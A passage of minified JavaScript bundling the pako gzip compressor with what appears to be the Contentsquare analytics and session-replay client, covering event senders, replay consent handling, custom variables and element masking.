d.status=Cn;if(d.status===Cn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=In)}else d.status=In;if(d.status===In)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Pn)}else d.status=Pn;if(d.status===Pn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&ss(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Cs)):d.status=Cs),d.pending!==0){if(ss(a),a.avail_out===0)return d.last_flush=-1,be}else if(a.avail_in===0&&Ba(p)<=Ba(C)&&p!==Je)return Ze(a,vr);if(d.status===Ii&&a.avail_in!==0)return Ze(a,vr);if(a.avail_in!==0||d.lookahead!==0||p!==Rs&&d.status!==Ii){let A=d.strategy===An?fd(d,p):d.strategy===Ju?dd(d,p):Ni[d.level].func(d,p);if((A===Is||A===si)&&(d.status=Ii),A===Ct||A===Is)return a.avail_out===0&&(d.last_flush=-1),be;if(A===Pi&&(p===qu?Gu(d):p!==ja&&($u(d,0,0,!1),p===Wu&&(ts(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),ss(a),a.avail_out===0))return d.last_flush=-1,be}return p!==Je?be:d.wrap<=0?Ha:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),ss(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?be:Ha)},vd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==Rn&&p!==wr&&p!==Cn&&p!==In&&p!==Pn&&p!==Cs&&p!==Ii?Ze(a,re):(a.state=null,p===Cs?Ze(a,Yu):be)},Sd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==Rn||E.lookahead)return re;if(d===1&&(a.adler=Ua(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(ts(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,A=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Ps(E);E.lookahead>=it;){let nt=E.strstart,z=E.lookahead-(it-1);do E.ins_h=es(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--z);E.strstart=nt,E.lookahead=it-1,Ps(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=A,a.input=N,a.avail_in=C,E.wrap=d,be};var wd=yd,_d=Ga,bd=za,Ad=$a,Td=md,Rd=Ed,Cd=vd,Id=Sd,Pd="pako deflate (from Nodeca project)",Mi={deflateInit:wd,deflateInit2:_d,deflateReset:bd,deflateResetKeep:Ad,deflateSetHeader:Td,deflate:Rd,deflateEnd:Cd,deflateSetDictionary:Id,deflateInfo:Pd};let Od=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Nd=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Od(m,E)&&(a[E]=m[E])}}return a},Md=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let A=a[E];m.set(A,d),d+=A.length}return m},qa={assign:Nd,flattenChunks:Md};let Wa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Wa=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var Dd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,A=a.length,N=0;for(d=0;d<A;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ya=(a,p=a.length)=>{if(p<65534&&a.subarray&&Wa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var kd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let A=a[E++];if(A<128){C[d++]=A;continue}let N=Di[A];if(N>4){C[d++]=65533,E+=N-1;continue}for(A&=N===2?31:N===3?15:7;N>1&&E<m;)A=A<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}A<65536?C[d++]=A:(A-=65536,C[d++]=55296|A>>10&1023,C[d++]=56320|A&1023)}return Ya(C,d)},xd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},Xa={string2buf:Dd,buf2string:kd,utf8border:xd};function Ld(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Ud=Ld;let Ka=Object.prototype.toString,{Z_NO_FLUSH:Vd,Z_SYNC_FLUSH:jd,Z_FULL_FLUSH:Hd,Z_FINISH:Bd,Z_OK:On,Z_STREAM_END:Fd,Z_DEFAULT_COMPRESSION:$d,Z_DEFAULT_STRATEGY:zd,Z_DEFLATED:Gd}=Va;function Nn(a){this.options=qa.assign({level:$d,method:Gd,chunkSize:16384,windowBits:15,memLevel:8,strategy:zd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Ud,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==On)throw new Error(bn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Xa.string2buf(p.dictionary):Ka.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==On)throw new Error(bn[m]);this._dict_set=!0}}Nn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Bd:Vd,typeof a=="string"?m.input=Xa.string2buf(a):Ka.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===jd||C===Hd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===Fd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===On;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Nn.prototype.onData=function(a){this.chunks.push(a)},Nn.prototype.onEnd=function(a){a===On&&(this.result=qa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function qd(a,p){p=p||{};let m=new Nn(p);if(m.push(a,!0),m.err)throw m.msg||bn[m.err];return m.result}function Wd(a,p){return p=p||{},p.gzip=!0,qd(a,p)}return(a,p,m)=>{let E=Wd(a);return p==="base64"?E=btoa(Ya(E)):E=E.buffer,m&&m(E),E}}var Uw=(()=>{class s extends Ph{constructor(){super(),this.algorithm=fn.GZIP,this._T=ko(),this.compress=(i,r,o)=>this.am.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?jw:Vw;this.am=new e,Lw.create(e,{getPakoCompressor:ko}).then(i=>{this.am=i})}compressSync(t,e){try{return this._T(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),Vw=(()=>{class s{constructor(){this.bT=ko()}compress(t,e){return Promise.resolve(this.bT(t,e))}}return s})(),jw=(()=>{class s{AT(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.AT(o)):r}}return s})(),Hw=(()=>{class s extends Ph{constructor(){super(...arguments),this.algorithm=fn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),cu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!kw.isCompressionEnabled()?new Hw:this.instance=new Uw}}return s})(),Bw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},Fw=5e3,xo=(()=>{class s extends sh{constructor(t,e,i){super(t,e),this.Kn=null,this.TT=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.fc=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.RT(i,this.TT)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}RT(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Ao)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.CT(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Ao)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.fc)!==null&&i!==void 0?i:Fw,this.Kn=r,r.send()}CT(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}cl(t){let e;this.cm?e=`${Bw(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),$w=2e4,zw=(()=>{class s{constructor(t){var e;this.Ze={},this.Pu={},this.lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.to=t.endpoint,this.To=t.compressionOpts,this.he=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Ou=t.contentType,this.worker=!!t.worker,this.he&&this.he.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},r=!("ct"in i),o=this.Ou==="application/json"||typeof t!="string"&&!this.IT(t);"ct"in i||(!this.To||!r?i.ct=fn.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.to}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.To&&r&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,u=>this.hm(h,i,u)):this.hm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Pu[t]=e}getQueryParams(){return this.Ze}IT(t){return t&&t.byteLength!==void 0}hm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Ou&&r.setRequestHeader("Content-Type",this.Ou),r.onload=()=>{if(this.he&&this.he.recover(this.lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.he&&this.he.save({key:o,metadata:e,events:i}),this.Ao&&this.Ao({params:e})},r.timeout=this.fc||$w,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.to),this.Zi&&this.Zi()},this.um=()=>r.abort(),Object.keys(this.Pu).forEach(c=>{r.setRequestHeader(c,this.Pu[c])}),r.send(i)}}return s})(),lu=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let r=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new zw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),Gw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),Qs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Ta=(()=>{class s extends Qs{constructor(t,e,i){super(),this.Ft=t,this.kt=e,this.PT=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=Oh.mergeAndLimitProperties((i=this.Ft)===null||i===void 0?void 0:i.getProperties(),(r=this.kt)===null||r===void 0?void 0:r.getProperties(),this.OT(t),e.properties);return Object.keys(o).length>0&&(e.properties=o),e}OT(t){var e,i;return!t||!Ie(csEventtarget.apply(t))?{}:(i=(e=this.PT)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.NT(t)))!==null&&i!==void 0?i:{}}NT(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),qw=(()=>{class s{constructor(t){this.Nu=t}start(){this.Nu.onEvent(t=>this.Z(t)),this.Nu.start()}stop(){this.Nu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),Ww=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.te)}stop(){vt(this.te)}onEvent(t){this.j=t}MT(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.DT,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.MT(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.DT=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),Yw=(()=>{class s{init(){this.pc=new qw(new Ww),this.pc.start()}onOptout(){this.pc.stop()}onArtificialPageViewEnd(t){t&&this.pc.stop()}onAfterArtificialPageView(t){t&&this.pc.start()}}return s})(),Xw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ms.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ms.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),Kw=["replay:consent:unanonymized:granted","trackConsentGranted"],Jw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],Qw=["replay:consent:startForSession:granted"],Zw=["replay:consent:startForSession:withdrawn"],t_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Pt=i,this.C=r,this.w=o}init(){this.fm=new Xw(this.E,this.C,this.w),this.Pt.setInitialConsent(),this.ft()}ft(){this.S.register(Kw,()=>{this.Pt.grantReplayAnonymizationConsent()}),this.S.register(Jw,()=>{this.Pt.withdrawReplayAnonymizationConsent()}),this.S.register(Qw,()=>{this.fm.grantReplayConsent()}),this.S.register(Zw,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.Pt.removeAllConsents()}onBeforeVisitorRenewal(){this.Pt.removeAllConsents()}onAfterVisitorRenewal(){this.Pt.setInitialConsent()}onAfterVisitorCleared(){this.Pt.setInitialConsent()}}return s})(),hs="_cs_c",Ms=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),e_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(hs):t=this.O.get(hs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(hs,csString(t)):this.O.set(hs,csString(t),hr)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(hs):this.O.delete(hs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(hs,ur.CURRENT_DOMAIN):this.O.delete(hs,this.O.getRootDomain()))}}return s})(),s_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ms.NOT_REQUIRED||!e&&t!==Ms.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ms.NOT_EXPRESSED:Ms.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ms.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),al=512,cl=255,Yr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},i_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ne={},this.Ye={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&pt(e)&&pt(i)&&!he(e)&&!he(i)&&this.kT(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,al),csString.prototype.slice.call(h,0,cl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Yr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Yr.PAGE,r)>=0)&&(c?this.ne[t]=o:delete this.ne[t]),Z(r)&&csArray.prototype.indexOf.call(Yr.NEXT_PAGE_ONLY,r)>=0&&(c?this.Ye[t]=o:delete this.Ye[t])}else throw new ct(da[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&qe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ne={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.Ye)this.Ye.hasOwnProperty(i)&&(this.ne[i]=this.Ye[i]);for(let i in this.ne)this.ne.hasOwnProperty(i)&&(t[i]=this.ne[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.Ye).length>0)for(let t in this.Ye)this.Ye[t]===this.ne[t]&&(delete this.ne[t],delete this.Ye[t])}hasCustomVariablesPage(){return this.ne&&!qi(this.ne)}getCustomVariablesPage(){return this.pm(this.ne)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Kd(i,1,20)||o.length>al||c.length>cl)&&delete t[e]}}pm(t){this.gm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}kT(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.Ye)this.Ye.hasOwnProperty(e)&&(this.ne[e]=this.Ye[e]);for(let e in this.ne)this.ne.hasOwnProperty(e)&&(t[e]=this.ne[e]);return this.gm(t),t}}return s})(),n_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Ro=e,this.Co=i,this.Pt=r}init(){this.xT()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ns.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Pt&&!this.Pt.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}xT(){this.Re.anonymisationMethod===Ns.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ns.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var r_=(()=>{class s extends te{constructor(t){super(),this.Y=null,this.gc=null,this.V=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.mc={state:D.MaskedElementState.Child},this.UT=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||ht(o)&&this.ym(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];st.isConnected(o)||this.Em(o)}}},this.VT=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Hs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.jT()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.HT()),this.Y.observe(o)),c.length!==0&&((i=this.gc)!==null&&i!==void 0||(this.gc=this.BT(l)),this.gc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new de(this.UT,(h,u)=>u==="added"&&this.FT(h))),this.V.observe(),csSetTimeout(this.VT)}onStop(){var t,e,i;this.Y&&(this.Em(document),this.Y.disconnect()),(t=this.gc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}jT(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}HT(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.$T(e)?this.ym(e):(this.zT(e),this.GT(e))})})}BT(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.qT(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}GT(t){!this.li||!ht(t)||hn(t)||this.li.observe(t)}$T(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ji(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}FT(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.mc)}Em(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i),t===document&&$.counters.dom.add("size",1)})}zT(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.WT(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.mc))}ym(t){D.setMaskedElementProperty(t,this.mc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.mc))}WT(t){var e;let i=(e=lt.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.mm.length;r+=1){let o=this.mm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}qT(t,e){var i;let r=(i=lt.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ue([P()],s.prototype,"resizeObserverCallback",null),s})(),o_=(()=>{class s{constructor(){this.Du=0,this.B=!1,this.vm="data-cs-capture",this._i=t=>{for(let e of t){if(ve.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ve.isWhitelistedElement(r)||ht(r)&&this.Sm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];st.isConnected(r)||this.wm(r)}}}}start(){this.Du++,!this.B&&(this.B=!0,this.YT())}YT(){this.Y||(this.Y=new _e(e=>J(e,i=>this.Sm(i))));let t=this.ku?`[${this.vm}], ${this.ku}`:`[${this.vm}]`;this.Y.observe(t),this.V||(this.V=new 